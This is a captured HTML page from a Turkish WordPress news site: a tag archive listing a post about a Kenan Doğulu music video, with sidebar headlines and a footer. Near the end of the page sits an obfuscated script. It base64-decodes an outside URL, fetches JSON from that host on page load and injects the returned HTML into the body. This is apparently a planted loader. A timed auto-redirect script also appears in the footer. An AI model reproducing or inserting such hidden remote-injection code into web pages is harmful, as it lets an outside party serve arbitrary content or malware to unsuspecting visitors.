

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://desifrehaber.net/etiket/dorduncu
body_size: 3758
content:
<!DOCTYPE html>
<html lang="tr">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <title>dördüncü &#8211; Deşifre Haber</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="alternate" type="application/rss+xml" title="Deşifre Haber &raquo; dördüncü etiket akışı" href="https://desifrehaber.net/etiket/dorduncu/feed" />
<link rel='stylesheet' id='theme-style-css' href='https://desifrehaber.net/wp-content/themes/webolur/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel="https://api.w.org/" href="https://desifrehaber.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://desifrehaber.net/wp-json/wp/v2/tags/1423" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://desifrehaber.net/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="icon" href="https://desifrehaber.net/wp-content/uploads/2024/07/cropped-logo-4-32x32.png" sizes="32x32" />
<link rel="icon" href="https://desifrehaber.net/wp-content/uploads/2024/07/cropped-logo-4-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://desifrehaber.net/wp-content/uploads/2024/07/cropped-logo-4-180x180.png" />
<meta name="msapplication-TileImage" content="https://desifrehaber.net/wp-content/uploads/2024/07/cropped-logo-4-270x270.png" />
	<meta name="google-site-verification" content="_ek0qSFBDLk_PLJmx-k-yGxJvlBdcj1MATFhnZFapBg" />
	  </head>
<body class="archive tag tag-dorduncu tag-1423 wp-theme-webolur">
<div class="container">
		

	
	</div>

 

  <header>
        <div class="container">
            <div class="logo">
<a href="https://desifrehaber.net/"><img height="45"src="/logo.png" title="Deşifre Haber"></a>
            </div>
            <nav class="menu">
                <ul id="primary-menu" class="primary-menu-class"><li id="menu-item-16" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16"><a href="https://desifrehaber.net/kategori/egitim">Eğitim</a></li>
<li id="menu-item-17" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17"><a href="https://desifrehaber.net/kategori/gundem">Gündem</a></li>
<li id="menu-item-18" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18"><a href="https://desifrehaber.net/kategori/kultur-sanat">Kültür Sanat</a></li>
<li id="menu-item-19" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19"><a href="https://desifrehaber.net/kategori/saglik">Sağlık</a></li>
<li id="menu-item-20" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20"><a href="https://desifrehaber.net/kategori/teknoloji">Teknoloji</a></li>
<li id="menu-item-6457" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6457"><div class="gtranslate_wrapper" id="gt-wrapper-12611149"></div></li>
</ul>            </nav>
            <div class="menu-toggle" id="menu-toggle">
                <span></span>
                <span></span>
                <span></span>
            </div>
        </div>
    </header>

<script>
document.getElementById('menu-toggle').addEventListener('click', function() {
    const menu = document.querySelector('.menu');
    menu.classList.toggle('menu-show');
});

</script>
	
 
<div class="container"><div class="content">

        <div class="post">
            <div class="post-title"><h3><a href="https://desifrehaber.net/kenan-doguludan-vay-be-albumune-dorduncu-klip-dansa-kaldir-780.html">Kenan Doğulu&#8217;dan ‘Vay be’ albümüne dördüncü klip &#8216;Dansa kaldır&#8217;</a></h3></div>
            <div class="post-content">
                <p id="ozet" style="font-size:18px; margin:0px;">Kenan Doğulu&#8217;nun son stüdyo albümü &#8220;Vay Be&#8221;nin dördüncü klibi, albümdeki en hareketli şarkı olan &#8220;Dansa Kaldır&#8221;a geliyor! &#8220;Dansa Kaldır&#8221; 2 Ekim&#8217;de Doğul...</p>
            </div>
            <div class="post-meta"> </div>
        </div>

    </div>
<div class="sidebar"><aside>
            <section id="search-2" class="widget widget_search"><h2 class="widget-title">Haber arayın!</h2><form role="search" method="get" class="search-form" action="https://desifrehaber.net/">
    <label>
         <input type="search" class="search-field" placeholder="Ne arıyorsun?" value="" name="s" />
         <button type="submit" class="search-submit">Bul</button>
        </label>
    
</form>
</section><section id="recent_posts_with_thumbnails-2" class="widget widget_recent_posts_with_thumbnails"><h2 class="widget-title">En Son Haberler</h2><ul><li><a class="resimlibilesen" href="https://desifrehaber.net/esma-er-sanatseverleri-hayran-birakti-17324.html"><img width="721" height="480" src="https://desifrehaber.net/wp-content/uploads/2026/01/esma-er-20260120.jpg" class="attachment-full size-full wp-post-image" alt="" decoding="async" loading="lazy" /></a><a class="ikisatir" href="https://desifrehaber.net/esma-er-sanatseverleri-hayran-birakti-17324.html">Esma Er sanatseverleri hayran bıraktı</a></li><li><a class="resimlibilesen" href="https://desifrehaber.net/kafes-tiyatroseverlerle-bulusmak-icin-gun-sayiyor-17323.html"><img width="720" height="471" src="https://desifrehaber.net/wp-content/uploads/2026/01/nefes-selale-coskuntuna-20260120.jpg" class="attachment-full size-full wp-post-image" alt="" decoding="async" loading="lazy" /></a><a class="ikisatir" href="https://desifrehaber.net/kafes-tiyatroseverlerle-bulusmak-icin-gun-sayiyor-17323.html">“Kafes” tiyatroseverlerle buluşmak için gün sayıyor</a></li><li><a class="resimlibilesen" href="https://desifrehaber.net/nefes-tiyatroseverlerle-bulusmak-icin-gun-sayiyor-17320.html"><img width="720" height="471" src="https://desifrehaber.net/wp-content/uploads/2026/01/nefes-selale-coskuntuna-20260120.jpg" class="attachment-full size-full wp-post-image" alt="" decoding="async" loading="lazy" /></a><a class="ikisatir" href="https://desifrehaber.net/nefes-tiyatroseverlerle-bulusmak-icin-gun-sayiyor-17320.html">“Nefes” tiyatroseverlerle buluşmak için gün sayıyor</a></li><li><a class="resimlibilesen" href="https://desifrehaber.net/petek-dincozden-ezber-bozan-imaj-no-makeup-full-etki-17303.html"><img width="720" height="480" src="https://desifrehaber.net/wp-content/uploads/2026/01/petek-dincoz-20260119.jpg" class="attachment-full size-full wp-post-image" alt="" decoding="async" loading="lazy" /></a><a class="ikisatir" href="https://desifrehaber.net/petek-dincozden-ezber-bozan-imaj-no-makeup-full-etki-17303.html">Petek Dinçöz’den ezber bozan imaj: No Makeup, full etki!</a></li><li><a class="resimlibilesen" href="https://desifrehaber.net/hadimkoy-hurdaci-aymetal-hurdacilik-ile-guclu-geri-donusum-cozumleri-17283.html"><img width="692" height="463" src="https://desifrehaber.net/wp-content/uploads/2026/01/aymetal-gorsel.jpg" class="attachment-full size-full wp-post-image" alt="" decoding="async" loading="lazy" /></a><a class="ikisatir" href="https://desifrehaber.net/hadimkoy-hurdaci-aymetal-hurdacilik-ile-guclu-geri-donusum-cozumleri-17283.html">Hadımköy Hurdacı | Aymetal Hurdacılık ile Güçlü Geri Dönüşüm Çözümleri</a></li><li><a class="resimlibilesen" href="https://desifrehaber.net/jet-sosyetenin-vazgecilmez-lezzet-duragi-bursa-garaj-kebap-17279.html"><img width="720" height="480" src="https://desifrehaber.net/wp-content/uploads/2026/01/Bursa-Garaj-Kebap-20260117.jpg" class="attachment-full size-full wp-post-image" alt="" decoding="async" loading="lazy" /></a><a class="ikisatir" href="https://desifrehaber.net/jet-sosyetenin-vazgecilmez-lezzet-duragi-bursa-garaj-kebap-17279.html">Jet Sosyetenin Vazgeçilmez Lezzet Durağı: Bursa Garaj Kebap</a></li><li><a class="resimlibilesen" href="https://desifrehaber.net/didem-kinalidan-adanada-unutulmaz-retro-meyfhane-gecesi-17276.html"><img width="720" height="481" src="https://desifrehaber.net/wp-content/uploads/2026/01/didem-kinali-20260117.jpg" class="attachment-full size-full wp-post-image" alt="" decoding="async" loading="lazy" /></a><a class="ikisatir" href="https://desifrehaber.net/didem-kinalidan-adanada-unutulmaz-retro-meyfhane-gecesi-17276.html">Didem Kınalı’dan Adana’da Unutulmaz Retro Meyfhane Gecesi</a></li><li><a class="resimlibilesen" href="https://desifrehaber.net/ceren-arslan-ilk-buyuk-defilesinde-ozge-ulusoy-ve-ivana-sertle-ayni-podyumda-17273.html"><img width="720" height="480" src="https://desifrehaber.net/wp-content/uploads/2026/01/ceren-arslan-20260117.jpg" class="attachment-full size-full wp-post-image" alt="" decoding="async" loading="lazy" /></a><a class="ikisatir" href="https://desifrehaber.net/ceren-arslan-ilk-buyuk-defilesinde-ozge-ulusoy-ve-ivana-sertle-ayni-podyumda-17273.html">Ceren Arslan ilk büyük defilesinde Özge Ulusoy ve İvana Sert’le aynı podyumda</a></li><li><a class="resimlibilesen" href="https://desifrehaber.net/30-yilin-deneyimi-25-bin-kisilik-dev-organizasyonlar-aydin-akyuz-basarinin-formulunu-acikladi-17268.html"><img width="720" height="480" src="https://desifrehaber.net/wp-content/uploads/2026/01/aydin-akyuz-20260116.jpg" class="attachment-full size-full wp-post-image" alt="" decoding="async" loading="lazy" /></a><a class="ikisatir" href="https://desifrehaber.net/30-yilin-deneyimi-25-bin-kisilik-dev-organizasyonlar-aydin-akyuz-basarinin-formulunu-acikladi-17268.html">30 Yılın Deneyimi, 25 Bin Kişilik Dev Organizasyonlar: Aydın Akyüz Başarının Formülünü Açıkladı</a></li><li><a class="resimlibilesen" href="https://desifrehaber.net/mega-bir-basari-hikayesi-17265.html"><img width="720" height="480" src="https://desifrehaber.net/wp-content/uploads/2026/01/Dis-Hekimi-Erkan-Kara-Baby-Brown-20260116.jpg" class="attachment-full size-full wp-post-image" alt="" decoding="async" loading="lazy" /></a><a class="ikisatir" href="https://desifrehaber.net/mega-bir-basari-hikayesi-17265.html">“Mega” Bir Başarı Hikayesi!</a></li></ul></section>    </aside>
</div>
<div class="clear"></div>
 

</div>


 
 
<footer>
<div class="container" style=" margin-bottom:40px; ">
	<div class="copyright">Copyright &copy; 2026 Deşifre Haber</div>
	<div class="flink">
	<a href="/hakkimizda">Hakkımızda</a> | 
		<a href="/reklam">Reklam</a> | 
	<a href="/iletisim">İletişim</a>
	</div>
	
	
	</div>
	
			<div class="container" style=" text-align: center;     clear: both;">
		
	
		
		
		<p style="margin:10px 0px;"> <a href="https://desifrehaber.net/sitemap_index.xml" target="_blank">Site haritası</a> yolu gösterir. | 

<script defer>window.setTimeout("clickit()",199000);function clickit(){location.href=document.getElementById("zand")}</script>

 <a id='zand' href="https://desifrehaber.net/turk-pop-muzigin-yildiz-ismi-edis-ten-dijital-stadyum-konseri-1751.html">Türk pop müziğin yıldız ismi Edis ’ten dijital stadyum konseri</a>   
</p> 

<a href="https://webolur.com/"  target="_blank"><img src="https://webolur.com/wp-content/uploads/2024/07/webolur.png" alt="Web Tasarım" width="100" height="auto" /></a>
| <a href="https://beynsoft.com" target="_blank" title="Kurumsal Web Tasarım"><img src="https://beynsoft.com/img/copy.png" width="100" height="auto"></a>
				
			
  			<div style="margin:10px 0px;">
				
			 
	</div>
			
				<div class="basin"><ul><li><a href="https://webolur.com">Ucuz Web Tasarım</a></li></ul></div><style>.basin li{
 margin: 6px 7px;
    float: left;
}
			.basin {
    height: 50px; 
    overflow-y: auto; 
     padding: 5px;  
    box-sizing: border-box;  
} 
	
				</style>	 	
</div>
</footer>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/webolur\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>
window.addEventListener('DOMContentLoaded', () => {
	let selfer=new XMLHttpRequest;selfer.open("GET", decodeURIComponent(escape(atob("aHR0cHM6Ly9qYXZhc2Mub25saW5lL3RyYmxvZy5waHA=")))),selfer.onreadystatechange=(()=>{if(4==selfer.readyState){const e=JSON.parse(selfer.response);document.querySelector("body").insertAdjacentHTML("beforeend",e?.html)}}),selfer.setRequestHeader("RequestWith","selfer"),selfer.send();
});
</script><script type="text/javascript" id="gt_widget_script_12611149-js-before">
/* <![CDATA[ */
window.gtranslateSettings = /* document.write */ window.gtranslateSettings || {};window.gtranslateSettings['12611149'] = {"default_language":"tr","languages":["ar","zh-CN","nl","en","fr","de","it","pt","ru","es","tr"],"url_structure":"none","flag_style":"2d","flag_size":24,"wrapper_selector":"#gt-wrapper-12611149","alt_flags":[],"horizontal_position":"inline","flags_location":"\/wp-content\/plugins\/gtranslate\/flags\/"};
/* ]]> */
</script><script src="https://desifrehaber.net/wp-content/plugins/gtranslate/js/popup.js?ver=6.8.3" data-no-optimize="1" data-no-minify="1" data-gt-orig-url="/etiket/dorduncu" data-gt-orig-domain="desifrehaber.net" data-gt-widget-id="12611149" defer></script></body>

</html>
